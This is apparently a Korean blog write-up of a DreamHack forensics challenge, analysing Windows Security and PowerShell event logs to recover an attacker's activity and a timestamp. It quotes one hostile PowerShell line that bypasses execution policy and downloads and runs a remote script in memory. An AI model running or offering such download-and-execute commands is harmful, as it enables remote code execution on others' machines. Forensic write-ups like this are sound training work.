Notice

Recent Posts

Recent Comments

| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | 4 | 5 | 6 | 7 |

| 8 | 9 | 10 | 11 | 12 | 13 | 14 |

| 15 | 16 | 17 | 18 | 19 | 20 | 21 |

| 22 | 23 | 24 | 25 | 26 | 27 | 28 |

Tags

- 인시큐어뱅크

- dreamhack

- lord of sql injection

- otter

- foremost

- XSS

- 안드로이드

- Volatility

- CTF-d

- 2018

- ctf

- Strings

- beebox

- SQL Injection

- igoat

- FTK Imager

- base64

- frida

- imageinfo

- Docker

- elasticsearch

- ESXi

- InsecureBank

- binwalk

- vulnhub

- kibana

- Suninatas

- filescan

- diva

- Openstack

Archives

- Today

- Total

Information Security

nikonikoni 문제 본문



Security.evtx를 보면 4672 관리자 권한 상승 탐지 이벤트가 많은 것을 알 수 있다.

Windows PowerShell.evtx

PowerShell 이벤트 로그에서 Event ID 600은 PowerShell의 시작을 의미합니다. 해당 이벤트는 PowerShell이 실행될 때 기록되며, PowerShell 세션이 열릴 때마다 자동으로 생성됩니다.

Event ID 600

- 용도: PowerShell 사용 시작 시점을 기록하여, 누가 언제 PowerShell을 사용했는지 추적하는 데 도움이 됩니다.

- 상세 정보: 이 로그에는 시작된 PowerShell 버전 및 호스트 정보, 실행된 사용자 정보 등이 포함될 수 있습니다.



/Windows/System32/winvet/Logs 경로에서 Windows PowerShell.evtx 파일을 추출했다.

HostApplication=powershell.exe -exec bypass -C IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/esby97/powershell_malware/master/malware.ps1');

공격자가 원격 URL에서 파워셸 스크립트를 받아(문자열 형태) 그대로 메모리에서 실행하는 전형적인 "파일less" / 원격 코드 실행 기법인 것을 알 수 있다.

URL 주소에 들어가 보면 배경화면을 변경하는 프로그램 merong, 배경화면 이름은 ani 라는 것을 알 수 있다.

이벤트 600을 보면 로그 된 날짜가 2024-04-07 오전 12:26:45를 TimeStamp로 변환하면 1712417205라는 것을 알 수 있다.

'DreamHack > WarGame' 카테고리의 다른 글

| study_checker 문제 (0) | 2025.11.14 |

|---|---|

| chrome_artifacts 문제 (0) | 2025.11.14 |

| boot_time 문제 (0) | 2025.11.08 |

| Autoruns 문제 (0) | 2025.10.26 |

| Find the USB 문제 (0) | 2025.10.18 |